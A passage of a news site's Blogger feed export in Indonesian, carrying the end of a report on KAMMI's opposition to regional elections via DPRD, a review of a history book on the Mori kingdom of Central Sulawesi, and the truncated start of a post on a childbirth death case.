langsung\npada besarnya anggaran, mulai dari pembentukan dan operasional penyelenggara\npemilu ad-hoc dalam jangka waktu lama, biaya logistik, pemutakhiran data\npemilih yang masih manual, hingga biaya koordinasi, sosialisasi, dan pengawasan\nyang berlangsung sepanjang tahapan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menambahkan, berdasarkan hasil kajian Perludem, salah\nsatu langkah yang dapat dilakukan adalah mendorong penggunaan sistem\nrekapitulasi elektronik. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kita pernah menerapkan rekapitulasi elektronik dengan\ntingkat validitas data di atas 90 persen. Metode ini jauh lebih efisien dan\nmampu memangkas anggaran dibandingkan rekapitulasi manual yang berjenjang,”\nujar Iqbal Kholidin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EArsandi, Ketua Bidang Kebijakan Publik PP KAMMI, menyoroti\nperdebatan Pilkada belakangan seolah direduksi semata pada persoalan berapa\ntriliun anggaran yang dihabiskan negara. Menurutnya, narasi tersebut membentuk\npersepsi keliru seakan Pilkada hanyalah beban fiskal yang harus ditekan, bukan\nsubstansi demokrasi yang seharusnya dijaga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Padahal dari Pilkada\nsecara langsung inilah terpilih kepala daerah yang sah secara konstitusional\ndan memiliki legitimasi kuat karena dipilih langsung oleh rakyatnya, bukan\nmelalui kompromi elite tertutup. Di situlah letak perbedaan pemerintahan yang\ndemokratis dan oligarkis adanya keterbukaan, akuntabilitas, dan partisipasi,”\ntegas Arsandi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurut Arsandi, perdebatan soal mahalnya biaya Pilkada\nseharusnya diawali dengan pertanyaan mendasar: apakah yang dimaksud mahal itu\nbiaya penyelenggaraan negara atau biaya yang ditanggung para kontestan. Sebab\ndalam praktiknya, beban terbesar justru berasal dari mahalnya mahar politik,\nbiaya kampanye, hingga praktik serangan fajar. Karena itu, ia menegaskan bahwa\nyang perlu dibenahi adalah aturan yang tegas serta pengawasan yang ketat, bukan\ndengan cara menghilangkan hak politik rakyat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EArsandi juga menyampaikan dalam setiap pesta demokrasi,\nrakyat sejatinya ikut membiayai\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Edan\nberkorban dengan cara yang paling nyata, meski tak pernah dihitung oleh negara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Rakyat membayar demokrasi dengan waktu, tenaga, dan\npikirannya. Datang langsung ke TPS, ikut mengawasi perhitungan suara, hadir\ndalam kampanye, obrolan di warung kopi, semuanya ada biaya dan pengorbanan.\nInilah pesta demokrasi, sebab rakyat menyambut Pilkada dengan harapan akan\nlahirnya kepala daerah yang mampu mengubah kehidupan mereka. Partisipasi rakyat\nini adalah biaya demokrasi yang paling mahal yang tak bisa diukur dengan\nangka.” pungkasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EArsandi menutup dengan sikap tegas PP KAMMI menolak Pilkada\nlewat DPRD, jaga kedaulatan rakyat.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8036873368844039809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8036873368844039809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/diskusi-publik-pp-kammi-tolak-pilkada.html","title":"Diskusi Publik PP KAMMI: Tolak Pilkada Lewat DPRD"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivtTqnGy37RgOvCVS31sczRT0uuAxmOJa7fGGwfXU1UfK_zZrCr8KeApH-ZmtTKwPi_fSLLW5XlsRKtHu8gy7CG1rwhy8jNTs3W9VnsySxHa5qoGuAjuIgcAOBjSRRhfiVXjWR6IJV4G_VsSq1qxJZxWRNBUhxon6Njb49WEOoODkDY98WDmmMPnCkTLs\/s72-c\/PP%20KAMMI-akuratnews.id-.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1318293162755701801"},"published":{"$t":"2026-01-18T12:17:00.005+07:00"},"updated":{"$t":"2026-01-18T12:17:55.935+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"}],"title":{"type":"text","$t":"Kisah Mori Melawan Agresi dalam Buku"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFh3vEGntnk6HvIntoRJCl-Wr0ijlmc43ZGPRjt3tc5kSFOmR5wUYP0HhDU6R5QN1o33xKW9YJEzbXfA5ggkoh_W9IgDa7jBX41PLWb_u3O6r1d7xy-yu_YWusAZzRh9iL3iQqvamvw28pHDPUIUwz6XUpA3voVG_NqABSB7MxJbi1K0cZJVXzK4cBAsI\/s1334\/MORI-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kisah Mori Melawan Agresi dalam Buku\" border=\"0\" data-original-height=\"1191\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFh3vEGntnk6HvIntoRJCl-Wr0ijlmc43ZGPRjt3tc5kSFOmR5wUYP0HhDU6R5QN1o33xKW9YJEzbXfA5ggkoh_W9IgDa7jBX41PLWb_u3O6r1d7xy-yu_YWusAZzRh9iL3iQqvamvw28pHDPUIUwz6XUpA3voVG_NqABSB7MxJbi1K0cZJVXzK4cBAsI\/s16000\/MORI-akuratnews.id.jpeg\" title=\"Kisah Mori Melawan Agresi dalam Buku\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EResensor: Yudhie Haryono | CEO Nusantara Centre.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Sudah tengah Januari. Gerimis siang\nmasih menderas saat kopi tubruk di kafe Dopamin tersaji. Iklim di republik\nmemang makin tidak tak terkenali, berbeda dengan 20 tahun lalu saat kita mudah\nmenerka kapan hari hujan dan kapan bulan kering.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESiang itu, saya meneguk kopi dan bersenda bersama kenalan\nbaru bernama Murdan Uun Marunduh, seorang pensiunan yang berdomisili di\nJakarta, tetapi berasal dari \"suku mori\" di kabupaten Morowali Utara,\nProvinsi Sulawesi Tengah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETuan Murdan berencana membuat buku biografi raja dan tokoh\npejuang yang berasal dari daerahnya. Raja ini gugur dalam perang melawan\nBelanda di Benteng Wulanderi tanggal 17 Agustus 1907.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBeliau adalah raja kerajaan Mori bernama Mokole Marunduh\nDatu Ri Tana, Mokole Wawa Inia, Raja Mori XI, 1870. Tentu, ini kisah yang unik\ndan menarik. Mengapa? Karena jarang kita membaca kisah raja lokal yang melawan\npenjajah Belanda sampai titik darah penghabisan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuku Mori dikenal sebagai masyarakat atau penduduk Kerajaan\nMori yang wilayahnya terletak di pesisir timur Propinsi Sulawesi Tengah,\ntepatnya disekitar Teluk Tomori atau yang juga lazim disebut Teluk Tolo (diapit\noleh jazirah tenggara dan jazirah timur laut pulau Sulawesi). Kerajaan Mori\nadalah salah satu kerajaan yang keren sejarahnya dan inspiratif keberadaannya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuku ini kemudian mendirikan kerajaan Mori (kuno) yang\nmemiliki bahasa daerahnya sendiri~dengan dialek seperti Malio'a, Tiu dan\nMolongkuni, serta memiliki subsuku seperti Molongkuni, Roda, Ulu' Uwoi, Moiki,\nWatu, Ngusumbatu dan Mobahono. Mereka juga memiliki pakaian khas kebesaran adat\nbernama \"Lambu\" yang kaya makna etnomatematika.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMereka memiliki tradisi adat yang kuat, penuh warna,\npluralis dalam beragama, termasuk prosesi pernikahan seperti Tole'a, dan\nmakanan khas seperti Winalu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENama atau kata \"Mori\" mengingatkanku pada nama\nkeluarga (suku) di Jepang dan Italia. Nama ini merupakan nama klan di Jepang,\nItalia dan India yang mewariskan kalimat filosofis \"memento mori\"\nyang berarti \"ingatlah bahwa kita semua akan mati.\" Satu frasa yang\ndi Jawa diproyeksikan dalam kata \"urip mung mampir ngombe.\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENgombe (minum) apa? Kita akan bahas pada artikel berikutnya.\nSemoga pembaca tertarik mengikuti kisahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetelah meneguk kopi dan menikmati kudapan singkong, Tuan\nMurdan memberi hadiah dan bekal buku untuk modal menulis biografi. Bukunya\nberjudul \"Kerajaan Mori Sejarah Dari Sulawesi Tengah.\" Buku ini\nmengisahkan sejarah panjang Kerajaan Mori. Kerajaan ini merupakan salah satu\nkerajaan yang berkembang sekitar abad ke-16 sampai runtuhnya. Lalu, dalam\nperjalanannya bergabung (integrasi) ke Indonesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWilayah kerajaan ini sekarang menjadi kabupaten Morowali,\nPropinsi Sulawesi Tengah. Penulisnya Edward L. Poelinggomang, sejarawan yang\nmemang memfokuskan kajian pada sejarah lokal Sulawesi dan lainnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui buku ini, penulis diharap menelusuri perkembangan\nkerajaan itu dari awal hingga kini. Tentu, ini pekerjaan mulia. Sebab, menulis\nsejarah itu mengurai masa lalu untuk membentuk masa depan. Juga, untuk menyerap\nyang baik, mendelet yang buruk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerlebih, pada kongres ke-2 Wita Mori di Kolonodale,\nKabupaten Morowali Utara, masyarakat Marowali secara resmi mengusulkan Raja\nMori Mokole Marunduh sebagai Pahlawan Nasional dari Provinsi Sulawesi Tengah\n(Sulteng).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMereka berargumen bahwa usulan ini dimunculkan mengingat\njasa, warisan, tradisi dan nilai-nilai baik yang ditinggalkan masih kuat\nmengakar di masyarakat. Terlebih, sampai saat ini belum ada Pahlawan Nasional\ndari Sulteng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EJudul Asli: Kerajaan Mori Sejarah Dari Sulawesi\nTengah.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EPenulis: Edward L. Poelinggomang.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EISBN: 979.3731.303.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EUkuran: 14x21cm\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ETebal: 280 hlm+xvi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EHarga: Rp.40.000,-\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EBerat: 320 g\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKulit Muka: Soft Cover\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EPenerbit: Komunitas Bambu, Jakarta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ETahun: 2008\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EBahasa: Indonesia\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1318293162755701801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1318293162755701801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/kisah-mori-melawan-agresi-dalam-buku.html","title":"Kisah Mori Melawan Agresi dalam Buku"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFh3vEGntnk6HvIntoRJCl-Wr0ijlmc43ZGPRjt3tc5kSFOmR5wUYP0HhDU6R5QN1o33xKW9YJEzbXfA5ggkoh_W9IgDa7jBX41PLWb_u3O6r1d7xy-yu_YWusAZzRh9iL3iQqvamvw28pHDPUIUwz6XUpA3voVG_NqABSB7MxJbi1K0cZJVXzK4cBAsI\/s72-c\/MORI-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-6651897994687660610"},"published":{"$t":"2026-01-18T12:10:00.008+07:00"},"updated":{"$t":"2026-01-18T12:11:16.130+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Polhukam"}],"title":{"type":"text","$t":"Keluarga Korban Kepala Bayi Terputus Saat Melahirkan, Tempuh Jalur Hukum Praperadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 